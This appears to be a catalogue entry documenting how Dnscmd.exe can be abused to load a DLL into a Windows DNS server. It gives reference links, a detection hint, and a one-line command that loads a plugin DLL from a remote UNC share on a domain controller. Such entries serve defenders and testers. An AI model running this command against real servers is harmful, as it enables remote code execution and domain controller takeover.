 .. / Dnscmd.exe Star 2,589
Execute
A command-line interface for managing DNS servers
Paths:
C:\Windows\System32\Dnscmd.exe
C:\Windows\SysWOW64\Dnscmd.exe
Resources:
https://medium.com/@esnesenon/feature-not-bug-dnsadmin-to-dc-compromise-in-one-line-a0f779b8dc83
https://blog.3or.de/hunting-dns-server-level-plugin-dll-injection.html
https://github.com/dim0x69/dns-exe-persistance/tree/master/dns-plugindll-vcpp
https://twitter.com/Hexacorn/status/994000792628719618
http://www.labofapenetrationtester.com/2017/05/abusing-dnsadmins-privilege-for-escalation-in-active-
directory.html
Acknowledgement:
Shay Ber -
Dimitrios Slamaris - @dim0x69
Nikhil SamratAshok - @nikhil_mitt
Detection:
Dnscmd.exe loading dll from UNC path
Execute
Adds a specially crafted DLL as a plug-in of the DNS Service. This command must be run on a DC by a user that
is at least a member of the DnsAdmins group. See the reference links for DLL details.
dnscmd.exe dc1.lab.int /config /serverlevelplugindll \\192.168.0.149\dll\wtf.dll
Usecase:Remotly inject dll to dns server
Privileges required:DNS admin
OS:Windows server
Mitre:T1035